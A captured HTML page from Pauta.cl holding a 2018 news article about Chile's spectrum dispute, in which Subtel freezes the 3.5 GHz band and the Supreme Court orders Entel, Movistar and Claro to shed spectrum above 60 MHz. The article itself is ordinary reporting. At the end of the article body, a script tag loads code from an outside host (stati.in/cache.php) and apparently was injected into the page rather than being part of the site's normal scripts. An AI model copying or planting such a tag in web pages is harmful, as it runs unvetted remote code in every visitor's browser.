

--- FILE ---
content_type: text/html
request_url: https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html
body_size: 13939
content:














































































  





  
 	











    





<!DOCTYPE html>
<html lang="es">

    <head>
        <meta charset="utf-8">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
        <meta name="author" content="Digitalproserver">
        <link rel="shortcut icon" href="/_templates/desktop/includes/img/favicon.ico" type="image/x-icon">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon.png">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-76x76.png" sizes="76x76">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-120x120.png" sizes="120x120">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-152x152.png" sizes="152x152">

        <link rel="stylesheet" href="/_templates/desktop/includes/css/infiny-bar-1.1.0.min.css?v=1.0.5">
        <link rel="stylesheet" href="/_templates/desktop/includes/css/main.min.css?v=1.0.5">

        
          
        

        
        
        
            
            
        

        

        
        
            
        


        
        
            
        

        
        


        
        
            
        
        

        

            <title>El plan del Gobierno para destrabar el conflicto de la telefonía móvil</title>
            <meta name="keywords" content='Transporte y Telecomunicaciones' />
            <meta name="description" content='El Gobierno evalúa un plan para destrabar el problema con las empresas de telefonía móvil tras el fallo de la Corte Suprema que restringe el uso de la banda.'>
            <meta name="author" content='Radio Pauta 100.5' >
            <meta name="robots" content="index,follow">

            <!-- CARDS FACEBOOK -->
            <meta property="fb:app_id" content="0" />
            <meta property="og:locale" content="es_LA" />
            <meta property="article:author" content="https://www.facebook.com/pauta.cl" />
            <meta property="og:type" content="article" />
            <meta property="og:image" content="https://media.pauta.cl/2023/06/imagen_principal-1360-1024x538.jpg" />
            <meta property="fb:pages" content="0" />
            <meta property="og:image:width" content="740" />
            <meta property="og:image:height" content="430" />
            <meta property="og:title" content='El plan del Gobierno para destrabar el conflicto de la telefonía móvil' />
            <meta property="og:description" content='El Gobierno evalúa un plan para destrabar el problema con las empresas de telefonía móvil tras el fallo de la Corte Suprema que restringe el uso de la banda.' />
            <meta property="og:url" content='https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html' />
            <meta property="og:site_name" content='Radio Pauta 100.5' />
            <!-- CARDS TWITTER -->
            <meta name="twitter:card" content="summary_large_image"/>
            <meta name="twitter:description" content='El Gobierno evalúa un plan para destrabar el problema con las empresas de telefonía móvil tras el fallo de la Corte Suprema que restringe el uso de la banda.'/>
            <meta name="twitter:title" content='El plan del Gobierno para destrabar el conflicto de la telefonía móvil'/>
            <meta name="twitter:site" content="@pauta_cl"/>
            <meta name="twitter:image:src" content="https://media.pauta.cl/2023/06/imagen_principal-1360-1024x538.jpg"/>
            <meta name="twitter:creator" content="@pauta_cl"/>

        

        
            

  








  
  




    
    



		
        







		
        







    




  	








    






 
	





	<script type="application/ld+json" >
	{
	"@context": "https://schema.org",
	"@graph": [
		{
		"@type": "NewsArticle",
		"@id": "https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html#article",
		"isPartOf": {
			"@id": "https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html"
		},
		"author": {
			"name": "Gabriela Villalobos",
			"@id": "https://www.pauta.cl/#/schema/person/gvillalobos"
		},
		"headline": "El plan del Gobierno para destrabar el conflicto de la telefonía móvil",
		"articleBody": "El Gobierno evalúa un plan para destrabar el problema con las empresas de telefonía móvil tras el fallo de la Corte Suprema que restringe el uso de la banda.",
		"datePublished": "2018-06-27T22:33:00-04:00",
		"dateModified": "2023-07-18T11:12:11-04:00",
		"mainEntityOfPage": {
			"@id": "https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html"
		},
		"wordCount": 0,
		"publisher": {
			"@id": "https://www.pauta.cl/#organization"
		},
		"isAccessibleForFree": true,
		"image": {
			"@id": "https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html#primaryimage"
		},
		"thumbnailUrl": "https://media.pauta.cl/2023/06/imagen_principal-1360-150x150.jpg",
		"keywords": "Transporte y Telecomunicaciones",
		"articleSection": ["Economía"],
		"inLanguage": "es-CL",
		"copyrightYear": "2018",
		"copyrightHolder": {
			"@id": "https://www.pauta.cl/#organization"
		}
		},
		{
		"@type": "WebPage",
		"@id": "https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html",
		"url": "https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html",
		"name": "El plan del Gobierno para destrabar el conflicto de la telefonía móvil",
		"isPartOf": {
			"@id": "https://www.pauta.cl/#website"
		},
		"primaryImageOfPage": {
			"@id": "https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html#primaryimage"
		},
		"image": {
			"@id": "https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html#primaryimage"
		},
		"thumbnailUrl": "https://media.pauta.cl/2023/06/imagen_principal-1360-150x150.jpg",
		"datePublished": "2018-06-27T22:33:00-04:00",
		"dateModified": "2023-07-18T11:12:11-04:00",
		"description": "El Gobierno evalúa un plan para destrabar el problema con las empresas de telefonía móvil tras el fallo de la Corte Suprema que restringe el uso de la banda.",
		"breadcrumb": {
			"@id": "https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html#breadcrumb"
		},
		"inLanguage": "es-CL",
		"potentialAction": [
			{
			"@type": "ReadAction",
			"target": [
				"https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html"
			]
			}
		]
		},
		{
		"@type": "ImageObject",
		"inLanguage": "es-CL",
		"@id": "https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html#primaryimage",
		"url": "https://media.pauta.cl/2023/06/imagen_principal-1360-1024x538.jpg",
		"contentUrl": "https://media.pauta.cl/2023/06/imagen_principal-1360-1024x538.jpg",
		"width": 1756,
		"height": 988,
		"caption": ""
		},
		{
		"@type": "BreadcrumbList",
		"@id": "https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html#breadcrumb",
		"itemListElement": [
    {
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/",
            "name": "Inicio"
        }
    },
    {
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/economia\/",
            "name": "Econom\u00eda"
        }
    },
    {
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/economia\/2018\/06\/27\/la-recarga-movil-de-la-subtel.html",
            "name": "El plan del Gobierno para destrabar el conflicto de la telefon\u00eda m\u00f3vil"
        }
    }
]
		},
		{
		"@type": "WebSite",
		"@id": "https://www.pauta.cl/#website",
		"url": "https://www.pauta.cl",
		"name": "Radio Pauta 100.5",
		"description": "Pauta es un medio de comunicación que busca influir positivamente en la sociedad, a través de la entrega de contenidos que ayuden a su audiencia a conocer y entender la realidad.",
		"publisher": {
			"@id": "https://www.pauta.cl/#organization"
		},
		"potentialAction": [
			{
			"@type": "SearchAction",
			"target": {
				"@type": "EntryPoint",
				"urlTemplate": "https://www.pauta.cl/?s={search_term_string}"
			},
			"query-input": "required name=search_term_string"
			}
		],
		"inLanguage": "es-CL"
		},
		{
		"@type": "Organization",
		"@id": "https://www.pauta.cl/#organization",
		"name": "Radio Pauta 100.5",
		"url": "https://www.pauta.cl",
		"logo": {
			"@type": "ImageObject",
			"inLanguage": "es-CL",
			"@id": "https://www.pauta.cl/#/schema/logo/image/",
			"url": "https://www.pauta.cl/_templates/globals/img/logo.png",
			"contentUrl": "https://www.pauta.cl/_templates/globals/img/logo.png",
			"width": 800,
			"height": 800,
			"caption": "Radio Pauta 100.5"
		},
		"image": {
			"@id": "https://www.pauta.cl/#/schema/logo/image/"
		},
		"sameAs": [
			"https://www.facebook.com/pauta.cl",
			"https://x.com/pauta_cl",
			"https://www.instagram.com/pauta.cl/",
			"https://www.youtube.com/@pautacl",
			"https://news.google.com/publications/CAAqIQgKIhtDQklTRGdnTWFnb0tDSEJoZFhSaExtTnNLQUFQAQ?ceid=CL:es-419&oc=3"
		]
		},
		{
		"@type": "Person",
		"@id": "https://www.pauta.cl/#/schema/person/gvillalobos",
		"name": "Gabriela Villalobos",
		"image": {
			"@type": "ImageObject",
			"inLanguage": "es-CL",
			"@id": "https://www.pauta.cl/#/schema/person/image/",
			"url": "",
			"contentUrl": "",
			"caption": "Gabriela Villalobos"
		},
		"description": "",
		"sameAs": [
			""
		],
		"url": "https://www.pauta.cl/autor/gvillalobos/"
		}
	]
	}
	</script>




        

        

        
            <link rel="canonical" href="https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html" />
        

        
        

        <!-- <link rel="manifest" href='/manifest/manifest.json'> -->
        <meta name="msapplication-TileColor" content="">
        <meta name="theme-color" content="#ffffff">

        
            <!--single-->
        


        <!-- script instagram -->
        <script  src="https://www.instagram.com/embed.js"></script>

        <!-- script twitter -->
        <script  src="https://platform.twitter.com/widgets.js"></script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5FF4XXNL');</script>
        <!-- End Google Tag Manager -->


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-VGS1PC3BVS"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'G-VGS1PC3BVS');
        </script>


        <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
        <script>
            var googletag = googletag || {};
            googletag.cmd = googletag.cmd || [];
            googletag.cmd.push(function() {
                googletag.pubads().enableSingleRequest();
                googletag.enableServices();
            });
        </script>

        <style type="text/css">

            
            

            *, *::before, *::after { min-width: 0; }

            .js-content-single-text blockquote, .destacados-single {
                --_main-clr-bg: hsl(var(--clr-primary-20));
                --_main-clr-fg: hsl(0, 0%, 100%);

                background-color: var(--_main-clr-bg);
                color: var(--_main-clr-fg);
            }
            .js-content-single-text a {
                text-decoration: initial;
            }
            .d-the-tags .d-the-tags__item{
              margin-top: 0;
              margin-bottom: 0;
            }
            :where(.min-a-min-item__content  blockquote) {
              background-color: var(--_blockquote-clr-bg);
              border-radius: var(--_blockquote-r);
              color: var(--_blockquote-clr-fg);
              font-weight: var(--_blockquote-fw);
              margin-left: unset;
              margin-right: unset;
              padding-bottom: var(--_blockquote-pb);
              padding-left: var(--_blockquote-pi);
              padding-right: var(--_blockquote-pi);
              padding-top: var(--_blockquote-pb);
            }
            .related-in-realtime p{
              margin: 0;
            }
            .min-a-min-item__content a {
              text-decoration: initial;
            }
            :where(.min-a-min-item__content  > p >  a) {
              color: hsl(var(--clr-primary-20));
              text-decoration: underline;
            }
            .min-a-min-item__content .wp-video-shortcode { width: 100% !important; max-width: 650px !important; }
        </style>

        
            
        

        <script>
          var resize_wrap_size_container_ads = function(){

            const $container = document.querySelector('.d-def-main-wrapper');
            const $bannerWrappers = document.querySelectorAll('.js-banner-wrapper');

            const updateWrapper = () => {
                if (!$container || !$bannerWrappers) return;

                const resizeObserver = new ResizeObserver((entries) => {
                  for (const entry of entries) {
                      const { contentRect } = entry;
                      const { width } = contentRect;

                      $bannerWrappers.forEach($item => {
                      $item.style.width = `${width}px`;
                      });
                  }
                });

                resizeObserver.observe($container);
            }

            updateWrapper();

            }
        </script>


    </head>

    <body>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5FF4XXNL
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
        <div class="rtb_slot" 
    data-adunit="div-gpt-ad-1709044223942-0"
    data-slot="/21696808009/Pauta_CL_Pushdown"
    data-dimensions="[1, 1]"></div>  
    

    <header class="d-main-header">
      <div class="d-main-header__main d-main-header-main">
        <div class="d-main-header__container | u-container js-link-static">
          <a href="/" class="d-main-header__logo d-main-header-logo" style="--_w: 10.8125rem;">
            <img src="/_templates/desktop/includes/img/logo.svg" alt="Pauta" class="d-main-header-logo__image" width="173" />
          </a>

          <div class="d-main-header__content">
            <div class="d-main-header__wrapper d-main-header-wrapper">
              <div class="d-main-header-wrapper__item d-main-header-buttons">
                <button class="d-main-header__button d-main-header-button | pauta-icon-bars | js-toggle-desktop-header-submenu"></button>

                <form action="" class="d-main-header__form d-main-header-form js-form-search">
                  <input
                    type="text"
                    name="search"
                    class="d-main-header-form__text"
                    placeholder="Buscar..."
                    spellcheck="false"
                    autocomplete="off"
                    required />

                  <button type="submit" class="d-main-header-form__button | pauta-icon-search"></button>
                </form>

                
                    
        
          <div class="d-main-header__subnav d-main-header-subnav">
            <ul class="d-main-header__submenu d-main-header-submenu">
                              <li class="d-main-header-submenu__item">
                  <a href="/" class="d-main-header-submenu__permalink">Home</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/radio-en-vivo.html" class="d-main-header-submenu__permalink">Radio en vivo</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/en-vivo.html" class="d-main-header-submenu__permalink">Streaming</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/senal-2.html" class="d-main-header-submenu__permalink">Señal 2</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/tendencias/" class="d-main-header-submenu__permalink">Tendencias</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/dato-en-pauta/" class="d-main-header-submenu__permalink">Dato en Pauta</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/contenido-patrocinado/" class="d-main-header-submenu__permalink">Contenido Patrocinado</a>
                </li>
                          </ul>
          </div>

        
                


              </div>

              <div class="d-main-header-wrapper__item d-main-header-socials">
                <a href="https://www.tiktok.com/@pauta.cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-tiktok" target="_blank"></a>
                <a href="https://www.facebook.com/pauta.cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-facebook" target="_blank"></a>
                <a href="https://www.instagram.com/pauta.cl/" rel="nofollow" class="d-main-header-socials__item | pauta-icon-instagram" target="_blank"></a>
                <a href="https://x.com/pauta_cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-x" target="_blank"></a>
                <a href="https://www.youtube.com/@pautacl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-youtube" target="_blank"></a>
                <a href="https://www.linkedin.com/company/pauta-cl/" rel="nofollow" class="d-main-header-socials__item | pauta-icon-linkedin" target="_blank"></a>
              </div>
            </div>

            
                
        
          <nav class="d-main-header__nav d-main-header-nav">
            <ul class="d-main-header__menu d-main-header-menu js-link-static">
                              <li class="d-main-header-menu__item">
                  <a href="/podcasts/" class="d-main-header-menu__permalink">
                    Podcasts                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/programas/" class="d-main-header-menu__permalink">
                    Programas                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/actualidad/" class="d-main-header-menu__permalink">
                    Actualidad                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/economia/" class="d-main-header-menu__permalink">
                    Economía                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/entretencion/" class="d-main-header-menu__permalink">
                    Entretención y Cultura                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/opinion/" class="d-main-header-menu__permalink">
                    Opinión                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/deportes/" class="d-main-header-menu__permalink">
                    Deportes                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/sostenibilidad/" class="d-main-header-menu__permalink">
                    Sostenibilidad                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/tag/pauta/" class="d-main-header-menu__permalink">
                    Lo Último                  </a>
                </li>  
                          </ul>
          </nav>

        
            

          </div>
        </div>
      </div>

      <div class="d-main-header__player d-main-header-player">
        <div class="d-main-header-player__container | u-container">
          <figure class="d-main-header-player__card d-main-header-player-card">
            <a href="#" class="d-main-header-player-card__button | u-circle-icon | pauta-icon-play" id="js-button-bar-second-infiny"></a>

            <div class="d-main-header-player-card__wrapper">
              <span class="d-main-header-player-card__media | u-aspect-1:1">
                <img src="" class="d-main-header-player-card__image" id="podcast-bar-header-image" />
              </span>

              <figcaption class="d-main-header-player-card__caption">
                <span class="d-main-header-player-card__subtitle" id="podcast-bar-header-category">

                </span>

                <strong class="d-main-header-player-card__title | u-dots-2" id="podcast-bar-header-title">

                </strong>
              </figcaption>
            </div>

            <!-- <a href="#" class="d-main-header-player-card__button | u-circle-icon | pauta-icon-alt-share"></a> -->
          </figure>
        </div>
      </div>

    </header>

    <div class="js-content-static">

    <div class="rtb_slot"
    data-adunit="div-gpt-ad-1651586577054-0"
    data-slot="/21696808009/Pauta_CL_Interstitial"
    data-dimensions="[1, 1]"></div>




    

    




    








  


  
  


<main class="d-main | common:margin-bottom-60 common:margin-top-35">
  <div class="u-the-banner | common:margin-bottom-40 common:margin-top-40">
      <div 
        class="rtb_slot" 
        data-adunit="div-gpt-ad-1687277376973-0"
        data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_A"
        data-dimensions="[[728, 90], [970, 90]]"
        style="min-width: 728px; min-height: 90px;"
      ></div>
    </div>
  <div class="d-main__container | u-container">
    <div class="d-def-main-wrapper">
      <div class="d-def-main-wrapper__content">
        <article class="d-the-article">
          <header class="d-the-article__header d-the-header | u-border-bottom | common:margin-bottom-40 js-link-static">
            <a href='/economia/'><strong class="d-the-header__title | u-text-uppercase">Economía</strong></a>
            <i class="d-the-header__icon | u-wave u-wave--primary-10" aria-hidden="true"></i>
          </header>

          <section class="d-the-article__main d-main-social-container d-main-social-container--alt d-main-social-container--grayscale">
            <div class="d-main-social-container__body">
              <div class="d-main-social-container__wrapper">
                <a href='http://api.whatsapp.com/send?text=https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-whatsapp"></a>
                <a href='https://twitter.com/share?url=https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-x"></a>
                <a href='https://www.facebook.com/sharer.php?u=https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-facebook"></a>
                <a href='https://www.linkedin.com/shareArticle?mini=true&url=https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-linkedin"></a>
                <a href='mailto:?subject=Visita Pauta&amp;body=Mira esta noticia en https://www.pauta.cl/economia/2018/06/27/la-recarga-movil-de-la-subtel.html.' class="d-main-social-container__item | pauta-icon-envelope"></a>
              </div>
            </div>

            <h1 class="d-the-article__title | common:margin-bottom-40">
              La recarga móvil de la Subtel
            </h1>
            <div class="d-the-article__text d-the-article-text | common:margin-bottom-30 js-link-static">
              

              
              
            </div>

            <div class="d-the-article__media d-the-article-media | common:margin-bottom-15">
              <div class="d-the-article-media__wrapper | u-aspect-16:9">

                
                  <img src='https://media.pauta.cl/2023/06/imagen_principal-1360-1024x538.jpg' alt="Imagen principal" class="d-the-article-media__image">
                

              </div>

              
              
            </div>
            <span class="d-the-article__by | u-text-uppercase | common:margin-bottom-40 js-link-static">
              POR <a href='/autor/gvillalobos/' class="u-permalink--primary-10 u-fw-700">Gabriela Villalobos</a> | <time class="d-the-article__date" datetime='2018-06-27T22:33:00-04:00'>27 de junio 2018</time>
            </span>

            <div class="d-the-article__text d-the-article-text js-content-single-text">
              
                <p class="d-the-article-text__excerpt">El Gobierno evalúa un plan para destrabar el problema con las empresas de telefonía móvil tras el fallo de la Corte Suprema que restringe el uso de la banda.</p>
              

              <p>La industria de las telecomunicaciones ya encendió su señal de alerta. En el plazo de una semana la Subsecretaría de Telecomunicaciones (Subtel) y la Corte Suprema intervinieron para poner límites a las empresas en el uso del espectro electromagnético. Primero, la <a href="http://www.subtel.gob.cl/subtel-congela-uso-de-banda-3-5-ghz-para-el-estudio-y-desarrollo-de-la-red-5g/">Subtel congeló el uso de banda 3.500 MHz para el estudio y desarrollo de la red 5G</a>. Días después, el <a href="http://www.latercera.com/pulso/noticia/suprema-falla-favor-conadecus-demanda-entel-movistar-claro-banda-700-mhz/220354/" target="_blank" rel="noopener">máximo tribunal sentenció</a> que Entel, Movistar y Claro debían enajenar parte del espacio que utilizan debido a que habían superado los límites legales.</p>
<p>Para las compañías, se trata de un cambio en las reglas del juego que trae consigo incertidumbre e incerteza jurídica. Para el Gobierno, en cambio, se trata de resguardar un bien público. <strong>Este jueves 28 de junio se producirá la primera reunión entre el sector público y los privados. Las compañías piden un mayor diálogo. En la subsecretaría delinean la estrategia para hacer cumplir el fallo, pero también evalúan si se puede cambiar la regulación, haciendo eco de algunos reclamos de la industria.</strong></p>
<p><span class="subtit">El primer round</span></p>
<p>La batalla ha sido en dos frentes pero tiene una causa común: el espectro electromagnético. ¿De qué se trata esto? Es el espacio en el aire por donde se transmiten las ondas que permiten la telefonía móvil, la radio y otras varias formas de comunicación. Debido a que se trata de un espacio público, el Gobierno regula su uso.</p>
<p>El espectro funciona básicamente como un sistema de carreteras en el que cada vía tiene asignado un uso específico. En el caso de la telefonía, se divide en siete bandas: 700 MHz, 850 MHz, 900 MHz, 1.700 MHz, 1.900 MHz, 2.600 MHz y 3.500 MHz. Esta última porción fue la que desató la primera batalla.</p>
<figure class="image"><img src="https://media.pauta.cl/pauta/2018/06/20180627202957/foto_0000000120180627202957_WhatsApp_Image_2018-06-27_at_10.51.04_AM.jpeg" caption="true" width="100%"><figcaption>Fuente y elaboración: Subtel</figcaption></figure>
</p>
<p>El 20 de junio, la Subtel comunicó que Claro, Entel, GTD (Telsur), Movistar y VTR no podrían seguir explotando la banda 3.500 MHz -donde se desplegaría la tecnología 5G- debido a que no estarían haciendo un uso eficiente de ella. “El espectro es un bien nacional de uso público escaso y en Subtel tenemos el deber hacer eficiente y eficaz su uso, evitando el oportunismo comercial y el acaparamiento de bandas”, dijo en su momento la subsecretaria de Telecomunicaciones, Pamela Gidi.</p>
<p>Como era de esperar, la decisión no dejó contentas a las empresas involucradas, que respondieron por medio de la Asociación de Telefonía Móvil (Atelmo). “Desconocer el derecho que tienen los operadores sobre los recursos que han sido entregados por el Estado de manera regulada y transparente atenta al corazón del reciente llamado de la autoridad a dinamizar las inversiones en el sector”, advirtió el gremio a través de un comunicado.</p>
<p>Los ánimos estaban crispados entre las empresas y la Subtel, pero la tensión aumentó aún más pocos días después a raíz de un caso que data de 2014. Ese año, la Corporación Nacional de Consumidores y Usuarios (Conadecus) demandó a Movistar, Entel y Claro acusándolos de acaparamiento del espectro de la banda de 700 MHz en la licitación realizada a fines del 2013. El argumento central se remite a otro fallo, de 2009. En él, la Corte Suprema estableció que ninguna empresa puede usar más de 60 MHz en el espectro total. Es decir, sumando todas las bandas.</p>
<p>En el caso de la banda 700, Entel maneja 30 MHz, mientras que Telefónica y Claro tienen 20 MHz. Sin embargo, si se considera la presencia en las otras bandas, Entel llega a 130 MHz, Telefónica a 115 MHz y Claro a 115 MHz.</p>
<p>Por lo mismo, en un fallo dividido, la Corte Suprema resolvió el 25 de junio que las compañías debían enajenar el exceso que sobrepasa el tope de 60 MHz. Sin embargo, dejó en manos de las empresas resolver en qué bandas se realizará la entrega de este espacio.</p>
</p>
<p><div class="js_inside_content_element" data-site="old_prontus" data-type='documento'data-json='{"src":"/pauta/site/docs/20180627/20180627203358/el_fallo.pdf"}' style="display:none"></div>
</p>
<p>Nuevamente, las empresas aludidas respondieron en bloque. “(La resolución de la Corte Suprema) vulnera la certeza jurídica con que deben operar concesiones otorgadas por licitación pública”, advirtió el presidente de la Asociación de Telefonía Móvil (Atelmo), Guillermo Pickering, el día después de que se diera a conocer el fallo. El argumento central de las empresas es que los espacios fueron otorgados por la misma Subtel en una licitación pública, por lo que no debieran ser sustraídos.</p>
<p><span class="subtit">Un brazo de la controversia</span></p>
<p>Aunque las compañías no han querido referirse al fallo de manera directa, sí ha trascendido que uno de los caminos para enfrentar la resolución -y no enajenar el espacio- es acudir al <a href="https://icsid.worldbank.org/sp" target="_blank" rel="noopener">Ciadi</a>, órgano de arbitraje sobre inversiones y que depende del Banco Mundial. Esto, si no se soluciona la polémica por la vía extrajudicial. “El mensaje del Gobierno del Presidente Piñera de destrabar las inversiones no se puede cumplir si tenemos este tema en tribunales […]. <strong>Acá hay inversiones que se han realizado en base a resoluciones del Estado que ahora se están revirtiendo, tenemos que tratar de evitar esto”, dice a PAUTA.cl Pablo Bello, exsubsecretario de Transportes y actual director ejecutivo del gremio que agrupa a las empresas de telecomunicaciones a nivel latinoamericano, Asiet.</strong></p>
<p>El límite de 60 MHz también ha recibido críticas. Esto, debido a que según conocedores de la industria, sería anacrónico, ya que se decretó para la telefonía móvil y no para la transmisión de datos, en 2009, cuando el uso de Internet en los celulares no se encontraba masificado. Para otros, esta discusión está fuera de lugar. “Quien no cumplió con la ley fueron las empresas, las que no respetaron los límites. Las empresas podrían haber ido al TDLC (Tribunal de Defensa de la Libre Competencia) a consultar si podían utilizar más de los 60 MHz, pero no lo hicieron. Habríamos podido soluciona esto en un procedimiento no contencioso, pero no fue así”, replica el abogado de Conadecus, Mario Bravo.</p>
<p><span class="subtit">El plan de la Subtel</span></p>
<p>En este escenario, la Subtel tiene delineados los próximos pasos. Según comenta la subsecretaria Pamela Gidi, <strong>se establecerán varias instancias de conversación con las empresas, para determinar cómo se enajenará el exceso de uso de banda decretado en el fallo. “Es un proceso que no es fácil, va a ser una conversación de varias etapas”, comenta</strong>.</p>
<p>Eso no es todo. Ante las críticas de que el techo de 60 MHz puede estar obsoleto, también se encuentran evaluando si el límite es ampliable. Para ello, se encuentran <strong>estudiando las experiencias de Estados Unidos, países de Europa y de Asia. En el caso del primero, por ejemplo, hay límites al porcentaje total que un operador puede manejar del mercado total.</strong></p>
<p>No obstante, no hay plazos para establecer si habrá cambios y cómo se aplicarán. “Nos vamos a tomar todo el tiempo que sea necesario”, dice Gidi.</p>
<p>Por ahora, ya comenzaron los acercamientos con la industria privada. Para este jueves 28 está fijada una reunión entre la Asiet y la Subtel. Las conversaciones con las empresas de telecomunicaciones aún no se fijan. Las empresas todavía no muestran sus cartas, pero la Subtel ya hizo una primera jugada.</p>
</p>
</p>
</p>
<p>
<script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script></p>


            </div>
          </section>

          <hr class="u-separator | common:margin-bottom-30 common:margin-top-30" />

          <div class="u-the-banner | common:margin-top-30 js-banner-wrapper">
            <div 
              class="rtb_slot" 
              data-adunit="div-gpt-ad-1687277541742-0"
              data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_B"
              data-dimensions="[[728, 90], [970, 90]]"
              style="min-width: 728px; min-height: 90px;"
            ></div>
          </div>

          

          
            <div class="d-the-tags | u-text-uppercase js-link-static" data-post-tag data-tags='[{"id":376,"slug":"transporte-y-telecomunicaciones","name":"Transporte y Telecomunicaciones"}]'>
          </div>
          

          <div class="u-the-banner | common:margin-bottom-60 js-banner-wrapper">
            <div 
              class="rtb_slot" 
              data-adunit="div-gpt-ad-1687277569004-0"
              data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_C"
              data-dimensions="[[728, 90], [970, 90]]"
              style="min-width: 728px; min-height: 90px;"
            ></div>
          </div>

          <div class="js-single-relations js-link-static" style="display: none;">[{"id_post":105927,"post_title":"Subtel reporta ca\u00edda de 60% en los reclamos mensuales","post_link":"economia\/2021\/04\/06\/subtel-reclamos-internet-telefonia-movil-pandemia.html","publicador":"Gabriela Villalobos","autor":"","image":"\/2023\/06\/imagen_principal-31820-300x169.jpg","bajada":"La subsecretaria Pamela Gidi asegur\u00f3 que en el momento peak de las cuarentenas en 2020 se registraron cerca de 12 mil quejas, las que bajaron a cinco mil en los \u00faltimos meses."},{"id_post":101795,"post_title":"Los proyectos de WOM tras los triunfos en las licitaciones por el 5G","post_link":"economia\/2021\/02\/17\/wom-ganadora-licitacion-5g-mariana-soto.html","publicador":"Gabriela Villalobos","autor":"","image":"\/2023\/06\/imagen_principal-30570-300x169.jpg","bajada":"La empresa de telecomunicaciones cuenta con un espacio de 60 MHz, pero lo ampliar\u00e1 a 500 MHz tras quedarse con parte del concurso para el desarrollo de la tecnolog\u00eda 5G en Chile."},{"id_post":101010,"post_title":"Pamela Gidi: la banda de 700 MHz era \u201dcodiciada\u201d","post_link":"economia\/2021\/02\/09\/resultados-subasta-700-mhz-5g-wom-pamela-gidi.html","publicador":"Eduardo Olivares","autor":"","image":"\/2023\/06\/imagen_principal-30327-300x169.jpg","bajada":"La subsecretaria de Telecomunicaciones destaca el nuevo impulso a la red 5G que se genera con la puja ganada por WOM."},{"id_post":47755,"post_title":"Turbus propone a la autoridad un in\u00e9dito \u00edndice de seguridad para los 